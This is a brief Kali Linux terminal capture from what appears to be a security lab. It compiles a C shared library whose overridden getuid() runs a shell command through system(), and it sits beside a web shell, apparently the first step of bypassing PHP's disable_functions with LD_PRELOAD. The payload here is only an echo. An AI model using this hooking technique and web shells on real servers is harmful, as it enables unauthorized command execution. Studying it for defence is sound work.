 kali@kali:/tmp/disablefunc$ cat getuid_meetsec.c
#include <unistd.h>
#include <sys/types.h>
uid_t getuid (void)
{
        system("echo 'Hello liuty!'");
        return 0;
}
kali@kali:/tmp/disablefunc$ gcc -shared -fPIC getuid_meetsec.c -o getuid_meetsec.so -m64
getuid_meetsec.c: In function ‘getuid’:
getuid_meetsec.c:6:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    6 |         system("echo 'Hello liuty!'");
      |         ^~~~~~
kali@kali:/tmp/disablefunc$ ls
getuid_meetsec.c  getuid_meetsec.so  phpinfo.php  webshell.php
kali@kali:/tmp/disablefunc$